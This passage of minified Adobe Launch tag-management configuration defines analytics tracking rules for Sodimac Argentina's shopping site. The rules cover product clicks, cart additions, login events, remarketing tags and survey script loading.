.carousel-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^='Banner-module']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^='ContentCard-module_wrapper']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^='product-card']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[id^='cross-sell-item']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%page_pageName%",rightOperand:"home"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC7d1479949d5e40e8a046e927416df578-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4ca9c9fca1b1432aba1575cc291d9a65",name:"Retag_Click Producto Up Selling @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dy-pdp-upsell .dy-pod",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68",t.products=";"+this.getElementsByClassName("dy-pod-sku")[0].getAttribute("dysku")}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}],events:[{name:"event220"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click producto Up Selling PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL51d505d36ef2482e866cf9fcfefed139",name:"Retag_Guardar tienda de retiro @ Confirmation",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.fbra_clickAndCollect__addressPreferenceItem div.fbra_checkbox__box,div.fbra_clickAndCollect__addressPreferenceItem span.fbra_clickAndCollect__inputLabel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return 1!=digitalData.ecom.saveStoreSelected}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar13",type:"value",value:"%ecom_tipoCliente%"},{name:"eVar64",type:"value",value:"%ecom_typeOfPurchase%"},{name:"eVar66",type:"value",value:"%ecom_preferredStoreSelected%"},{name:"eVar74",type:"value",value:"%ecom_preferredDeliveryGeo1%"},{name:"eVar75",type:"value",value:"%ecom_preferredDeliveryGeo2%"},{name:"eVar76",type:"value",value:"%ecom_preferredDeliveryGeo3%"},{name:"eVar77",type:"value",value:"%ecom_preferredDeliveryGeo4%"},{name:"eVar78",type:"value",value:"%ecom_orderAddressGeo1%"},{name:"eVar79",type:"value",value:"%ecom_orderAddressGeo2%"},{name:"eVar80",type:"value",value:"%ecom_orderAddressGeo3%"},{name:"eVar81",type:"value",value:"%ecom_orderAddressGeo4%"}],props:[{name:"prop2",type:"value",value:"Checkout: Confirmacion"},{name:"prop71",type:"value",value:"pl - confirmation page"}],events:[{name:"event87"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Compra Confirmacion Guardar Direccion Despacho @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL527e0a588f48491d85fd8ca4d057b17e",name:"View: Woods Journey Button @ PDP",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".dimension-board-container button"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCf944d60988af497ca6e07e0697808dcd-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL530d7ba539ee4e6988a2ae3583074e9a",name:"View: Precios + Pro @ PDP copy",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".precios-pro-dis"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC22f174a37ff541a6bd9882bea7abce40-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL533875ce1b1a4fcda071a1e5af3f4c95",name:"Variants Color Click @ XLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".color-swatch .color-item-wrapper",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a;t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar132,eVar51,events",t.linkTrackEvents="event351",elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),a=(!0===elementList?this.closest("product-info"):this.closest(".product-wrapper")).getAttribute("data-key"),sessionStorage.setItem("sku",a),t.products=";"+a+";;;event351=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.events="event351"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Favorite List - "Add to My List" Button Click @ PDP',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL537af0d5826747b19363be64582ff66c",name:"Retag_Medici\xf3n error Stock o Cobertura HD @ Delivery - execute Direct Call: retiroHD",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_button.fbra_test_button.fbra_formItem__useAddress",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"checkout/delivery?",valueIsRegex:!0}]}}],actions:[{
modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC96dd51171e0d4a46aece89974594cd39-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL544b7d16d3614ce69ada72be98a4d6e3",name:"Generic Calculator - Tooltip Click @ PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!==document.querySelector(".generic-calculator-container")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC260552fa31aa4b6a9b8d84273c367081-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL54e48ad1fef648d9a12d5cddf03f1a6f",name:"View: Location Pop-Up @ PLP/SLP/PDP/Home",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#geolocation-body"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd0aebf6660ed4df698d43adea92ebb64-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5591bffed3ea44eeaa2ab24a942d5c48",name:"Page View: Cart @ Cart (XDM)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Checkout Page View Data Cart%",data:"%combined_datalayers%",type:"web.webpagedetails.pageViews",instanceName:"alloy"}}]},{id:"RL5598d2ed77fd4c9183d198ba65c9db05",name:"Retag_Recuperar contrase\xf1a @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"payment-recovery-password"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"}],events:[{name:"event210"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Recuperar Constrase\xf1a",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL57d3eb9e497742e388b4560a62bfe815",name:"Register SKU and PRICE @ PLP SLP",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:"div.product-info,div.product-wrapper",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"touchstart",elementSelector:"div.product-info,div.product-wrapper",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return!0===e.includes("/category/")||!0===e.includes("/search")&&!1===e.includes("no-search-result")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCe3eb413087bb4abc884212c99c775d11-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL585f66931a964c98be6d594996b414aa",name:"View: Generic Calculator @ PDP",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".generic-calculator-container"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC8acf5369d1304dc4a3dcd0854c99f335-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL58aeccbea78143308537e61a05d7f753",name:"Retag_HD: Carro incompatible Modal @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"carro-incompatible-rt"},ruleOrder:50},{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".fbra_simpleActionModal"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCe585ec6e17cf4295a54c94a798525c1d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5a1e4390983348578e6e180525ffb4ea",name:"Google Remarketing 2.0 AW: 949219375 @ PLP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sitecatalyst"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.pathname.includes("/category/")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC146aafab539a44e98f08fecfd9523a15-source.min.js",language:"html",isExternal:!0}}]},{id:"RL5bf11c2d50024fdba271f1d2d9ba9cb9",name:"Modulos.com Cookie @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return-1!=document.location.href.indexOf("Modulo=")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCcda6247731344ba58b6f798a63c7252b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5c25df74f95c4a5e81b2258bca5de733",name:"Queue It @ Delivery",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC7d2c4c00dcf04f5e9f22caa85141bdbb-source.min.js",language:"html",isExternal:!0}}]},{id:"RL5ce76f0567984f169b4d0bb18a966adb",name:"Product Ratings & Reviews - Close @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".product-reviews .modal .close-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event37",t.products=";"+_satellite.getVar("ecom_sku")+";;;event37=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar51="Cerrar Rese\xf1as - click",t.events="event37"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Ratings & Reviews - Close @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL5eabf859e9034346921708e5fd9a726d",name:"Google 9375 RMKT @ Home",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%page_pageName%",rightOperand:"home"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd1b60f7764d94e0ab2e27d896e21b0ed-source.min.js",language:"html",isExternal:!0}}]},{id:"RL5f324bd1015548f0be84656bc30ca118",name:"Buy Together - Keep Buying @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.buy-together button.keep-buying-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event358";for(var a=document.querySelectorAll("div.buy-together .buy-together-item"),r=[],n="",i=0;i<a.length;i++)!0===a[i].getElementsByTagName("input")[0].checked&&(r.push(a[i].id.split("-")[3]),n+=";"+a[i].id.split("-")[3]+";;",i!==a.length-1&&(n+=","));t.products=n,t.events="event358";var s=new Date;s.setTime(s.getTime()+6e4);var o="; expires="+s.toGMTString();document.cookie="buyTogether=true"+o+"; path=/"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Buy Together - Add to Cart @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6151695b9f40486ca4a7ad334f513b09",name:"Add to Cart @ All pages (XDM)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"add-to-cart"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"body > article.Modal_modal__hkJgL.Modal_modal_isOpen__SpC4D > div > div > div.PriceSet_ModalQuantity__content__secondBox__ek40l.PriceSet_padding__xGA9R > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"second",count:2}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"buyTogether",cookieValues:[{value:"true",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%A2C_Object%",data:"%combined_datalayers%",type:"commerce.productListAdds",instanceName:"alloy"}}]},{id:"RL619e36182361414488d666368f27a130",name:"Pill Button Click @ EDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".galleryFilter_button ",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,eVar136,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event257";var a=this.getElementsByTagName("span")[0].textContent,r=location.pathname;r=r=(r=r.split("deco-proyectos/"))[1].split("/");for(var n=0;n<r.length-1;n++)""!==r[n+1]&&(r[n]=r[n]+": ");var i=(r=(r=(r=r.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(n=0;n<i.length;n++)"y"!==i[n]&&"e"!==i[n]&&"para"!==i[n]&&"tu"!==i[n]&&"de"!==i[n]&&(i[n]=i[n][0].toUpperCase()+i[n].substr(1));i=i.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+i,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar136=a,t.events="event257",t.prop2="edp: "+i,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Pill Button Click @ EDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL61fec976403b4d078e46777cb0a0e157",name:"Queue It @ Home - PLP - SLP - PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")||!0===e.includes("/product/")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC5a4cd09a0ceb490590274b54e8238aca-source.min.js",language:"html",isExternal:!0}}]},{id:"RL62a5e47994e04882a3a6baf9befeeaf6",name:'Favorite List - "Save to List" Button Clicks @ PDP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"button.saveInThisListBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC2e6bee58808f45969191894ef01d5d37-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL62eb528f50724e9ea404096a12de7ca8",name:"Retag_Login Facebook Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"login-facebook-complete"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,events",t.linkTrackEvents="event13",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar6=_satellite.getVar("login_edad"),t.eVar7=_satellite.getVar("login_genero"),t.eVar8=_satellite.getVar("login_geo1"),t.eVar9=_satellite.getVar("login_geo2"),t.eVar10=_satellite.getVar("login_geo3"),t.eVar11=_satellite.getVar("login_geo4"),t.eVar24=_satellite.getVar("login_emailHash"),t.eVar25=_satellite.getVar("login_rutHash"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event13",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Login Facebook Complete",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL63a3cb45da66489bb560c0d00f02a34e",name:"Retag_Men\xfa Cat Click N2 Mobile @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[class*='ListItem-module__level-3']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".content .leaf-content",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar173,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop65,prop70,events",t.linkTrackEvents="event17",_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;!0===a.includes(" >")&&(a=(a=a.split(" >"))[0]),!0===a.includes(", ")&&(a=(a=a.split(", "))[0]),_satellite.setVar("n2",a);var r=_satellite.getVar("n0")+" : "+_satellite.getVar("n1")+" : "+_satellite.getVar("n2");t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=_satellite.getVar("n0"),t.eVar172=_satellite.getVar("n0"),t.eVar173=_satellite.getVar("n2"),t.eVar33=r,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=_satellite.getVar("n0"),t.prop64=_satellite.getVar("n0"),t.prop65=_satellite.getVar("n2"),t.prop70=r}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N2 Mobile",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL63b1e1ad6c204391900868dc67c2da2c",name:"Medallia librery @ All Page",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"kioskos"!==digitalData.page.canal&&"fonocompras"!==digitalData.page.canal}}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript" src="https://nebula-cdn.kampyle.com/wu/577410/onsite/embed.js" async></script>',language:"html"}}]},{id:"RL647ff9d429544e9d9ad192278c781e26",name:"DigitalData Add Item @ All Pages (XDM)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC0b0cd50f4a954fcf9989fd42d1bdf2d9-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL654c9212d111459295d9f3d8867b6cab",name:'Favorite List - "Add to My List" Button Click @ XLP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".addToList",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC27f5c64b253c4efcb31e56d391692ec7-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL656718f046224e29bc9f0970defcb0a1",name:"Click Collection Product @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".collection-item .title",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar131,eVar132,eVar169,events",t.linkTrackEvents="event381",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.events="event381";var a=this.closest(".collection-item");t.products=";"+a.id.match(/\d+\w*/g)[0]}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Collection Product @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL65a8b1aa1c09416abde049412f1d539b",name:"Consultancy and Inspiration 